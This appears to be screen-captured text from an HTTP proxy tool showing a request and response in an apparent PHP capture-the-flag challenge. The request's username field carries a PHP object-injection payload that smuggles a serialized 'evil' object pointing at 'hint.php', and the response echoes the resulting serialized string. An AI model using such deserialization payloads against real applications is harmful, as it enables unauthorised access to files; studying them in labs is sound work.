 4 Connection: close
5
6 username=";s:8:"password";O:4:"evil":1:{s:4:"hint";s:8:"hint.php";};}&password=222
?
Search...
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 09 Jul 2021 05:46:41 GMT
3 Server: Apache
4 X-Powered-By: PHP/5.4.45
5 Connection: close
6 Content-Type: text/html; charset=utf-8
7 Content-Length: 284
1 2 3
8
9 string(123) "O:4:"User":2:{s:8:"username";s:60:"";s:8:"password";O:4:"evil":1:{s:4:"hint";s:8:"hint.php";};}";s:8:"password";s:3:"222";}"
0 <br>
string(123) "O:4:"User":2:{s:8:"username";s:60:"";s:8:"password";O:4:"evil":1:{s:4:"hint";s:8:"hint.php";};}";s:8:"password";s:3:"222";}"
1 <br>